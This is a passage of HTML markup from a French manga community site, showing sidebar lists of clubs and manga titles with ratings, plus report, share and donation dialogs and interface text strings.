                                <img src="https://fimg.yx247.com/topic/202012/6a646122c8cbf894f8ada85eea186f53.png" alt="siganme" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <a href="https://fr.niadd.com/club/detail/id-1005508.html" title="siganme">
                                <div class="side-club-name hover-underline">siganme</div>
                            </a>
                            <div class="side-club-follow">Suiveurs 5</div>
                        </td>
                    </tr>
                </table>
            </li>
                        <li class="posts-side-item posts-club-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://fr.niadd.com/club/detail/id-1004631.html" title="Memes">
                                <img src="https://fimg.yx247.com/topic/201901/a3071eebca6aafb71ea278c1b1f01897.png" alt="Memes" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <a href="https://fr.niadd.com/club/detail/id-1004631.html" title="Memes">
                                <div class="side-club-name hover-underline">Memes</div>
                            </a>
                            <div class="side-club-follow">Suiveurs 553</div>
                        </td>
                    </tr>
                </table>
            </li>
                        <li class="posts-side-item posts-club-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://fr.niadd.com/club/detail/id-1006265.html" title="say I love you">
                                <img src="https://fimg.yx247.com/topic/202205/f4a97c11abcb04082557214a4384c051.png" alt="say I love you" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <a href="https://fr.niadd.com/club/detail/id-1006265.html" title="say I love you">
                                <div class="side-club-name hover-underline">say I love you</div>
                            </a>
                            <div class="side-club-follow">Suiveurs 1</div>
                        </td>
                    </tr>
                </table>
            </li>
                    </ul>
    </div>
    
    <!--原创推荐-->
        <div class="posts-side-board">
        <div class="posts-side-board-title">Original manga</div>
        <ul class="posts-side-list">
                        <li class="posts-side-item posts-manga-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://fr.niadd.com/original/10082524.html" title="MOJURO">
                                <img src="https://img.niadd.com/logo/17/MOJURO.png" alt="MOJURO" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <div class="side-manga-name hover-underline"><a href="https://fr.niadd.com/original/10082524.html" title="MOJURO">MOJURO</a></div>
                            <div class="side-manga-cate">
                                                                                                <a class="hover-underline" href="/category/Action.html" title="Action">Action</a>
                                                                                                                                <a class="hover-underline" href="/category/Adventure.html" title="Adventure">,Adventure</a>
                                                                                            </div>

                            <div class="posts-side-manga-rate font-zero">
                                <span class="posts-side-manga-score">0.0</span>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 0%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 0%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 0%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 0%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 0%;"></span>
                                </div>
                                                            </div>

                        </td>
                    </tr>
                </table>
            </li>
                        <li class="posts-side-item posts-manga-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://fr.niadd.com/original/10079528.html" title="Lastangels">
                                <img src="https://img.niadd.com/logo/39/Lastangels.jpg" alt="Lastangels" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <div class="side-manga-name hover-underline"><a href="https://fr.niadd.com/original/10079528.html" title="Lastangels">Lastangels</a></div>
                            <div class="side-manga-cate">
                                                                                                <a class="hover-underline" href="/category/Action.html" title="Action">Action</a>
                                                                                                                                <a class="hover-underline" href="/category/Adventure.html" title="Adventure">,Adventure</a>
                                                                                                                                                                                                                                                                                                                                                            </div>

                            <div class="posts-side-manga-rate font-zero">
                                <span class="posts-side-manga-score">0.0</span>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 0%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 0%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 0%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 0%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 0%;"></span>
                                </div>
                                                            </div>

                        </td>
                    </tr>
                </table>
            </li>
                        <li class="posts-side-item posts-manga-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://fr.niadd.com/original/10065172.html" title="Gai Maid And Villainess">
                                <img src="https://img.niadd.com/logo/46/gai_maid_and_villainess.png" alt="Gai Maid And Villainess" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <div class="side-manga-name hover-underline"><a href="https://fr.niadd.com/original/10065172.html" title="Gai Maid And Villainess">Gai Maid And Villainess</a></div>
                            <div class="side-manga-cate">
                                                                                                <a class="hover-underline" href="/category/Adventure.html" title="Adventure">Adventure</a>
                                                                                                                                <a class="hover-underline" href="/category/Romance.html" title="Romance">,Romance</a>
                                                                                                                                                                                                                            </div>

                            <div class="posts-side-manga-rate font-zero">
                                <span class="posts-side-manga-score">3.7</span>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 70%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 0%;"></span>
                                </div>
                                                            </div>

                        </td>
                    </tr>
                </table>
            </li>
                        <li class="posts-side-item posts-manga-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://fr.niadd.com/original/10033241.html" title="Douce à Mordre / Sweet Bite">
                                <img src="https://img.niadd.com/logo/20/Sweet_Bite.jpg" alt="Douce à Mordre / Sweet Bite" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <div class="side-manga-name hover-underline"><a href="https://fr.niadd.com/original/10033241.html" title="Douce à Mordre / Sweet Bite">Douce à Mordre / Sweet Bite</a></div>
                            <div class="side-manga-cate">
                                                                                                <a class="hover-underline" href="/category/Drama.html" title="Drama">Drama</a>
                                                                                                                                <a class="hover-underline" href="/category/Romance.html" title="Romance">,Romance</a>
                                                                                                                                                                                                                                                                                            </div>

                            <div class="posts-side-manga-rate font-zero">
                                <span class="posts-side-manga-score">4.9</span>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 90%;"></span>
                                </div>
                                                            </div>

                        </td>
                    </tr>
                </table>
            </li>
                        <li class="posts-side-item posts-manga-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://fr.niadd.com/original/10058829.html" title="Naruto Gaiden: La Spirale Au Cœur Du Tourbillon">
                                <img src="https://img.niadd.com/logo/17/Naruto_Gaiden_La_spirale_au_c_ur_du_tourbillon.jpg" alt="Naruto Gaiden: La Spirale Au Cœur Du Tourbillon" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <div class="side-manga-name hover-underline"><a href="https://fr.niadd.com/original/10058829.html" title="Naruto Gaiden: La Spirale Au Cœur Du Tourbillon">Naruto Gaiden: La Spirale Au Cœur Du Tourbillon</a></div>
                            <div class="side-manga-cate">
                                                                                                <a class="hover-underline" href="/category/Action.html" title="Action">Action</a>
                                                                                                                                <a class="hover-underline" href="/category/Adventure.html" title="Adventure">,Adventure</a>
                                                                                            </div>

                            <div class="posts-side-manga-rate font-zero">
                                <span class="posts-side-manga-score">5.0</span>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                            </div>

                        </td>
                    </tr>
                </table>
            </li>
                    </ul>
    </div>
    
    <!--最热推荐-->
        <div class="posts-side-board">
        <div class="posts-side-board-title">Hot </div>
        <ul class="posts-side-list">
                        <div class="posts-side-item posts-manga-block-item">
                <a href="https://fr.niadd.com/manga/One_Piece.html" title="One Piece">
                    <img src="https://img11.niadd.com/fr_manga/logo/20190107/201901070812463534.jpg" title="One Piece" alt="One Piece" onerror="this.src='/files/images/def_logo.svg'"/>
                    <div class="side-manga-name">One Piece</div>
                </a>
            </div>
                        <div class="posts-side-item posts-manga-block-item">
                <a href="https://fr.niadd.com/manga/Choukyouai.html" title="Choukyouai">
                    <img src="https://img11.niadd.com/fr_manga/logo/201904/201904070732424675.jpg" title="Choukyouai" alt="Choukyouai" onerror="this.src='/files/images/def_logo.svg'"/>
                    <div class="side-manga-name">Choukyouai</div>
                </a>
            </div>
                        <div class="posts-side-item posts-manga-block-item">
                <a href="https://fr.niadd.com/manga/Killing_Time.html" title="Killing Time">
                    <img src="https://img11.niadd.com/fr_manga/logo/202004/202004101731246377.jpg" title="Killing Time" alt="Killing Time" onerror="this.src='/files/images/def_logo.svg'"/>
                    <div class="side-manga-name">Killing Time</div>
                </a>
            </div>
                        <div class="posts-side-item posts-manga-block-item">
                <a href="https://fr.niadd.com/manga/Moriguchi_Orito_No_Teiougaku.html" title="Moriguchi Orito No Teiougaku">
                    <img src="https://img11.niadd.com/fr_manga/logo/20190128/201901281156582816.jpg" title="Moriguchi Orito No Teiougaku" alt="Moriguchi Orito No Teiougaku" onerror="this.src='/files/images/def_logo.svg'"/>
                    <div class="side-manga-name">Moriguchi Orito No Teiougaku</div>
                </a>
            </div>
                        <div class="posts-side-item posts-manga-block-item">
                <a href="https://fr.niadd.com/manga/Cross_Over.html" title="Cross Over">
                    <img src="https://img11.niadd.com/fr_manga/logo/20190207/201902071201055758.jpg" title="Cross Over" alt="Cross Over" onerror="this.src='/files/images/def_logo.svg'"/>
                    <div class="side-manga-name">Cross Over</div>
                </a>
            </div>
                        <div class="posts-side-item posts-manga-block-item">
                <a href="https://fr.niadd.com/manga/Kimi_to_Kami_Hikouki_to.html" title="Kimi To Kami Hikouki To.">
                    <img src="https://img11.niadd.com/fr_manga/logo/201904/201904100300201759.jpg" title="Kimi To Kami Hikouki To." alt="Kimi To Kami Hikouki To." onerror="this.src='/files/images/def_logo.svg'"/>
                    <div class="side-manga-name">Kimi To Kami Hikouki To.</div>
                </a>
            </div>
                        <div class="posts-side-item posts-manga-block-item">
                <a href="https://fr.niadd.com/manga/Kimi_to_Scandal.html" title="Kimi To Scandal!">
                    <img src="https://img11.niadd.com/fr_manga/logo/201904/201904070802081698.jpg" title="Kimi To Scandal!" alt="Kimi To Scandal!" onerror="this.src='/files/images/def_logo.svg'"/>
                    <div class="side-manga-name">Kimi To Scandal!</div>
                </a>
            </div>
                        <div class="posts-side-item posts-manga-block-item">
                <a href="https://fr.niadd.com/manga/Dragon_Ball_Z_Tora_Tora.html" title="Dragon Ball Z - Tora Tora">
                    <img src="https://img11.niadd.com/fr_manga/logo/20190123/201901230459189973.jpg" title="Dragon Ball Z - Tora Tora" alt="Dragon Ball Z - Tora Tora" onerror="this.src='/files/images/def_logo.svg'"/>
                    <div class="side-manga-name">Dragon Ball Z - Tora Tora</div>
                </a>
            </div>
                        <div class="posts-side-item posts-manga-block-item">
                <a href="https://fr.niadd.com/manga/Bell_Princess.html" title="Bell Princess">
                    <img src="https://img11.niadd.com/fr_manga/logo/201904/201904070835459625.jpg" title="Bell Princess" alt="Bell Princess" onerror="this.src='/files/images/def_logo.svg'"/>
                    <div class="side-manga-name">Bell Princess</div>
                </a>
            </div>
                    </ul>
    </div>
    </div>    </div>
</div>
<!--举报动态-->
<div class="model-module report-post" model_name="report_post">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-title">Rapport</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Close" ok_callback="report_post" reset_form_name="report_post"></div>
                    </div>
                    <div class="model-content-subtitle">Vous avez des problèmes ou des suggestions, n'hésitez pas à nous contacter.</div>

                    <div class="model-content">
                        <form reset_form="report_post">
                            <textarea class="report-textarea" name="content" placeholder="Je suggère ..."></textarea>
                            <div class="report-ratio-title">Type de rapport</div>
                            <!--动态-->
                            <div class="radio-container font-zero">
                                <div class="radio-box">
                                    <span class="ifont-ratio-on" radio_name_face="style" radio_face="11"></span>
                                    <input class="report-post-bookid" type="radio" name="style" value="11" checked="checked" target_name="11"/>
                                </div>
                                <div class="radio-label checked" radio_name_label="style" radio_label="11">Post</div>
                            </div>

                            <!--动态图片-->
                            <div class="radio-container font-zero">
                                <div class="radio-box">
                                    <span class="ifont-ratio-off" radio_name_face="style" radio_face="13"></span>
                                    <input class="report-post-bookid" type="radio" name="style" value="13"  target_name="13"/>
                                </div>
                                <div class="radio-label" radio_name_label="style" radio_label="13">Photos de poste</div>
                            </div>

                            <!--用户-->
                            <div class="radio-container font-zero">
                                <div class="radio-box">
                                    <span class="ifont-ratio-off" radio_name_face="style" radio_face="14"></span>
                                    <input class="report-post-bookid" type="radio" name="style" value="14" target_name="14"/>
                                </div>
                                <div class="radio-label" radio_name_label="style" radio_label="14">Utilisateur de post</div>
                            </div>

                            <input class="report_post_bookid" type="hidden" name="book_id" value="" val_style="11"/> <!--此处的book_id传的值就是动态id-->
                            <input class="report_post_bookid" type="hidden" name="book_id" value="" val_style="13" disabled="disabled"/> <!--此处的book_id传的值就是动态id-->
                            <input class="report_post_bookid" type="hidden" name="book_id" value="" val_style="14" disabled="disabled"/> <!--此处的book_id传的值就是动态id-->
                        </form>
                    </div>

                    <div class="model-footer font-zero">
                        <div class="model-btn model-submit" ok_callback="report_post" reset_form_name="report_post" book_id="">Soumettre</div>
                        <div class="model-btn model-cancel" ok_callback="report_post" reset_form_name="report_post">Annuler</div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><!--转发动态-->
<div class="model-module transmit-post theme-mobile" model_name="transmit_post">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-close for-pc-none ifont-arrow-left pointer-cursor"></div>
                        <div class="model-title">Transmettre</div>
                        <div class="model-header-btn model-submit feed_trans_submit pointer-cursor" reset_form_name="transmit_post" ok_callback="transmit_post" book_id="" topic_id="topic_id001" title="Soumettre">Soumettre</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Close" ok_callback="transmit_post" reset_form_name="transmit_post"></div>
                    </div>

                    <div class="model-content">
                        <!--被转发内容-->
                        <div class="model-transmit-origin">
                            <div class="model-transmit-user">@<span class="model-transmit-username" id="model_trans_username"></span></div>
                            <div class="model-transmit-content single-line-ellipsis" id="model_transmit_content"></div>
                        </div>

                        <!--转发感想-->
                        <form reset_form="transmit_post">
                            <textarea class="model-transmit-textarea" id="model_transmit_text" name="content" placeholder="Je suggère ..." editor_name="trans_textarea" emoji_target_name="trans_textarea"></textarea>
                            <input type="hidden" name="id" value="" id="model_transmit_id"/>
                        </form>
                    </div>

                    <!--脚-->
                    <div class="model-footer font-zero">
                        <!--操作项-->
                        <div class="doing-bar">
                            <div class="doing-icon ifont-emotion toggle-trigger for-mobile-none" toggle_target_name="club_emoji4"></div>
                            <div class="doing-icon ifont-topic toggle-trigger load-topic-trigger" trans load_once toggle_target_name="club_topic4"></div>
                            <div class="doing-icon ifont-at toggle-trigger load-friend-trigger" trans load_once toggle_target_name="club_at4"></div>
                        </div>

                        <!--按钮-->
                        <div class="model-btn model-submit feed_trans_submit" ok_callback="transmit_post" reset_form_name="transmit_post">Soumettre</div>
                        <div class="model-btn model-cancel" ok_callback="transmit_post" reset_form_name="transmit_post">Annuler</div>
                    </div>

                    <!--展开项-->
                    <!--emoji-->
                    <div class="club-post-emoji dbclick-no-select font-zero" toggle_name="club_emoji4" >
                        <div class="club-post-title">Emoji</div>
                        <div class="club-close ifont-cross pointer-cursor toggle-close-trigger" toggle_target_name="club_emoji4" title="Close"></div>
                        <div class="club-emoji-box" emoji_target="trans_textarea"><span class="pointer-cursor emoji-item" title="">😀</span>
<span class="pointer-cursor emoji-item" title="">😁</span>
<span class="pointer-cursor emoji-item" title="">😂</span>
<span class="pointer-cursor emoji-item" title="">😄</span>
<span class="pointer-cursor emoji-item" title="">😆</span>
<span class="pointer-cursor emoji-item" title="">😉</span>
<span class="pointer-cursor emoji-item" title="">😊</span>
<span class="pointer-cursor emoji-item" title="">😋</span>
<span class="pointer-cursor emoji-item" title="">😎</span>
<span class="pointer-cursor emoji-item" title="">😍</span>
<span class="pointer-cursor emoji-item" title="">😘</span>
<span class="pointer-cursor emoji-item" title="">🙂</span>
<span class="pointer-cursor emoji-item" title="">😐</span>
<span class="pointer-cursor emoji-item" title="">😏</span>
<span class="pointer-cursor emoji-item" title="">😣</span>
<span class="pointer-cursor emoji-item" title="">😯</span>
<span class="pointer-cursor emoji-item" title="">😪</span>
<span class="pointer-cursor emoji-item" title="">😫</span>
<span class="pointer-cursor emoji-item" title="">😌</span>
<span class="pointer-cursor emoji-item" title="">😜</span>
<span class="pointer-cursor emoji-item" title="">😒</span>
<span class="pointer-cursor emoji-item" title="">😔</span>
<span class="pointer-cursor emoji-item" title="">😖</span>
<span class="pointer-cursor emoji-item" title="">😤</span>
<span class="pointer-cursor emoji-item" title="">😭</span>
<span class="pointer-cursor emoji-item" title="">😱</span>
<span class="pointer-cursor emoji-item" title="">😳</span>
<span class="pointer-cursor emoji-item" title="">😵</span>
<span class="pointer-cursor emoji-item" title="">😠</span>
<span class="pointer-cursor emoji-item" title="">🤔</span>
<span class="pointer-cursor emoji-item" title="">🤐</span>
<span class="pointer-cursor emoji-item" title="">😴</span>
<span class="pointer-cursor emoji-item" title="">😔</span>
<span class="pointer-cursor emoji-item" title="">🤑</span>
<span class="pointer-cursor emoji-item" title="">🤗</span>
<span class="pointer-cursor emoji-item" title="">👻</span>
<span class="pointer-cursor emoji-item" title="">💩</span>
<span class="pointer-cursor emoji-item" title="">🙈</span>
<span class="pointer-cursor emoji-item" title="">🙉</span>
<span class="pointer-cursor emoji-item" title="">🙊</span>
<span class="pointer-cursor emoji-item" title="">💪</span>
<span class="pointer-cursor emoji-item" title="">👈</span>
<span class="pointer-cursor emoji-item" title="">👉</span>
<span class="pointer-cursor emoji-item" title="">👆</span>
<span class="pointer-cursor emoji-item" title="">👇</span>
<span class="pointer-cursor emoji-item" title="">🖐</span>
<span class="pointer-cursor emoji-item" title="">👌</span>
<span class="pointer-cursor emoji-item" title="">👏</span>
<span class="pointer-cursor emoji-item" title="">🙏</span>
<span class="pointer-cursor emoji-item" title="">🤝</span>
<span class="pointer-cursor emoji-item" title="">👂</span>
<span class="pointer-cursor emoji-item" title="">👃</span>
<span class="pointer-cursor emoji-item" title="">👀</span>
<span class="pointer-cursor emoji-item" title="">👅</span>
<span class="pointer-cursor emoji-item" title="">👄</span>
<span class="pointer-cursor emoji-item" title="">💋</span>
<span class="pointer-cursor emoji-item" title="">💘</span>
<span class="pointer-cursor emoji-item" title="">💖</span>
<span class="pointer-cursor emoji-item" title="">💗</span>
<span class="pointer-cursor emoji-item" title="">💔</span>
<span class="pointer-cursor emoji-item" title="">❤</span>
<span class="pointer-cursor emoji-item" title="">💤</span>
<span class="pointer-cursor emoji-item" title="">💢</span></div>
                    </div>

                    <!--话题列表-->
                    <div class="club-post-topics dbclick-no-select font-zero" toggle_name="club_topic4" >
                        <div class="ifont-list-up"></div>
                        <div class="club-post-title">Les clubs</div>
                        <div class="load-topic-btn load-topic-trigger" trans load_prev>Charger la page précédente</div>
                        <div class="club-topic-box at-topic-list-container at-topic-list-trans-container">
                            <img class="loading-img" src="/files/images/loading.svg"/>
                            <!--占位：异步请求话题列表-->
                        </div>
                        <div class="load-topic-btn load-topic-trigger" trans load_next>Charger la page suivante</div>
                    </div>

                    <!--好友列表-->
                    <div class="club-post-friends dbclick-no-select font-zero" toggle_name="club_at4" >
                        <div class="ifont-list-up"></div>
                        <div class="club-post-title">copains</div>
                        <div class="load-friend-btn load-friend-trigger" trans load_prev>Charger la page précédente</div>
                        <div class="club-friend-box at-friend-list-container at-friend-list-trans-container">
                            <img class="loading-img" src="/files/images/loading.svg"/>
                            <!--占位：异步请求好友列表-->
                        </div>
                        <div class="load-friend-btn load-friend-trigger" trans load_next>Charger la page suivante</div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><div class="model-module" model_name="3add_share">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-title">Partager</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Close"></div>
                    </div>

                    <div class="model-content">
                        <div style="text-align: center">
                            <span class='st_facebook_vcount' displayText='Facebook'></span>
                            <span class='st_twitter_vcount' displayText='Tweet'></span>
                            <span class='st_googleplus_vcount' displayText='Google +'></span>
                            <span class='st_reddit_vcount' displayText='Reddit'></span>
                            <span class='st_sharethis_vcount' displayText='Share'></span>
                        </div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><!--放大图片 弹层-->
<div class="zoomin-model" zoomin_name="pic">
    <table class="zoomin-model-table">
        <tr>
            <td>
                <div class="zoomin-model-close-layer"></div>
                <div class="zoomin-model-body">
                    <div class="zoomin-body-img-box">
                        <!--放大显示的图片-->
                        <img class="zoomin-body-img" src="[data-uri]%2F%2F%2FwAAACwAAAAAAQABAEACAkQBADs%3D" onerror="this.src='/files/images/def_logo.svg'"/>

                        <!--左右切换按钮-->
                        <div class="zoomin-left-btn zoomin-left-trigger"><span class="ifont-arrow-left"></span></div>
                        <div class="zoomin-right-btn zoomin-right-trigger"><span class="ifont-arrow-right"></span></div>
                    </div>

                    <div class="zoomin-num"><span class="zoomin-idx">cur idx</span>/<span class="zoomin-all-num">all num</span></div>
                </div>
            </td>
        </tr>
    </table>
</div><div class="model-module" model_name="donate_uploader">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-title">Merci pour votre don</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Close"></div>
                    </div>
                                        <div class="model-content-subtitle">Oh, cet utilisateur n'a pas défini de bouton de donation.</div>
                    
                    <div class="model-content" id="donate_uploader_paypal">
                        <div>
                            
                        </div>
                    </div>

                    <div class="model-footer font-zero">
                        <div class="model-btn model-cancel">Annuler</div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><div style="display: none !important; font-size: 0 !important;">
    <span msg_lang="we_have_sent_password" value="Nous avons envoyé un nouveau mot de passe à votre e-mail enregistré avec succès! Veuillez vérifier votre e-mail, ou envoyer à nouveau après 60 secondes!"></span>
    <span msg_lang="submit_suc" value=""></span>
    <span msg_lang="submit_fail" value=""></span>
    <span msg_lang="pic_max_size" value="Taille maximale de l'image">Taille maximale de l'image</span>
    <span msg_lang="Success" value="Succès">Succès</span>
    <span msg_lang="Warn" value="Avertir">Avertir</span>
    <span msg_lang="Fail_mild" value="Oups! Quelque chose ne va pas ~">Oups! Quelque chose ne va pas ~</span>
    <span msg_lang="transmit_suc" value="Transmettre avec succès">Transmettre avec succès</span>
    <span msg_lang="report" value="rapport">rapport</span>
    <span msg_lang="Transmit" value="Transmettre">Transmettre</span>
    <span msg_lang="show_more" value="Afficher plus">Afficher plus</span>
    <span msg_lang="default_last" value=""></span>
    <span msg_lang="Article" value=""></span>
    <span msg_lang="Help" value="Aide">Aide</span>
    <span msg_lang="posts" value=""></span>
    <span msg_lang="followed" value="suivi">suivi</span>
    <span msg_lang="Are_you_sure_delete" value="Êtes-vous sûr de vouloir supprimer?">Êtes-vous sûr de vouloir supprimer?</span>
    <span msg_lang="cancel" value="Annuler">Annuler</span>
    <span msg_lang="report_error" value="Rapport">Rapport</span>
    <span msg_lang="no_more_comments" value="Pas plus de commentaires">Pas plus de commentaires</span>
    <span msg_lang="Leave_reply" value="Laisser une réponse">Laisser une réponse</span>
    <span msg_lang="Expression" value=""></span>
    <span msg_lang="Add_picture" value="+ Ajouter une image">+ Ajouter une image</span>
    <span msg_lang="img_type_support" value="Seulement les fichiers .JPG .JPEG .PNG .GIF">Seulement les fichiers .JPG .JPEG .PNG .GIF</span>
    <span msg_lang="img_min_size" value="Image plus grande que 300 * 300px">Image plus grande que 300 * 300px</span>
    <span msg_lang="delete_success" value="Supprimer avec succès!">Supprimer avec succès!</span>
    <span msg_lang="remove_suc" value="Supprimer avec succès!">Supprimer avec succès!</span>
    <span msg_lang="no_result" value=""></span>
    <span msg_lang="Copy_Link" value="Copier le lien">Copier le lien</span>
    <span msg_lang="Original" value="Original">Original</span>
    <span msg_lang="No_more_ellipsis" value="Plus jamais ...">Plus jamais ...</span>
    <span msg_lang="Rate_not_right" value="Le tarif n'est pas correct">Le tarif n'est pas correct</span>
    <span msg_lang="Size_not_right" value="La taille n'est pas correcte">La taille n'est pas correcte</span>
    <span msg_lang="Banner_size_not_right" value="Veuillez télécharger l'image de bannière 1000 * 600px">Veuillez télécharger l'image de bannière 1000 * 600px</span>
    <span msg_lang="we_have_sent_password" value="Nous avons envoyé un nouveau mot de passe à votre e-mail enregistré avec succès! Veuillez vérifier votre e-mail, ou envoyer à nouveau après 60 secondes!">Nous avons envoyé un nouveau mot de passe à votre e-mail enregistré avec succès! Veuillez vérifier votre e-mail, ou envoyer à nouveau après 60 secondes!</span>
    <span msg_lang="like" value="Comme"></span>
    <span msg_lang="liked" value="aimé"></span>
    <span msg_lang="delete" value="Supprimer"></span>
    <span msg_lang="thump_up" value="Bravo"></span>
    <span msg_lang="reply" value="Répondre"></span>
    <span msg_lang="emoji" value="Emoji"></span>
    <span msg_lang="Close" value="Close"></span>
    <span msg_lang="comment" value="Comment"></span>
    <span msg_lang="say_something" value="Dites quelque chose..."></span>
    <span msg_lang="uploaded_filed" value="Classé à télécharger"></span>
    <span msg_lang="click_reupload" value="Cliquez pour télécharger à nouveau"></span>
    <span msg_lang="url_format_unvalid" value="Le format de l'URL n'est pas valide, vérifiez et réessayez s'il vous plaît"></span>
    <span msg_lang="must_youtube" value="L'URL doit être comme ceci: https://youtu.be/xxx ou , https://www.youtube.com/watch?v=xxx ou , https://www.youtube.com/embed/xxx"></span>
    <span msg_lang="follow" value="Suivre"></span>
    <span msg_lang="Unfollow" value="Suivant"></span>
    <span msg_lang="following" value="Suivant"></span>
    <span msg_lang="follow_him_her" value="Le suivre"></span>
    <span msg_lang="cancel_follow" value="Suivant"></span>
    <span msg_lang="delete_sure" value="Êtes-vous sûr de vouloir supprimer?">Êtes-vous sûr de vouloir supprimer?</span>
    <span msg_lang="Content_cant_empty" value="Le contenu ne peut pas être vide">Le contenu ne peut pas être vide</span>
    <span msg_lang="title_cant_empty" value="Le titre ne peut pas être vide">Le titre ne peut pas être vide</span>
    <span msg_lang="Are_you_sure_delete" value="Êtes-vous sûr de vouloir supprimer?">Êtes-vous sûr de vouloir supprimer?</span>
    <span msg_lang="sure_to_cancel_publish" value="Êtes-vous sûr d’annuler la publication?">Êtes-vous sûr d’annuler la publication?</span>
    <span msg_lang="cancel_publish" value="Votre manga ne sera montré à personne après l’annulation de la publication. Voulez-vous vraiment annuler cette publication?">Votre manga ne sera montré à personne après l’annulation de la publication. Voulez-vous vraiment annuler cette publication?</span>
    <span msg_lang="cancel_cup" value=""></span>
    <span msg_lang="publish_cup" value="Publier">Publier</span>
    <span msg_lang="name_has_exist" value="* Le nom du manga a déjà existé.">* Le nom du manga a déjà existé.</span>
    <span msg_lang="delete_suc" value="Supprimer avec succès!">Supprimer avec succès!</span>
    <span msg_lang="clear_suc" value=""></span>
    <span msg_lang="at_least_one_picture" value="Au moins une image">Au moins une image</span>
    <span msg_lang="no_clubs" value="Tu n'as suivi aucun club">Tu n'as suivi aucun club</span>
    <span msg_lang="follow_club" value="Suivre le club">Suivre le club</span>
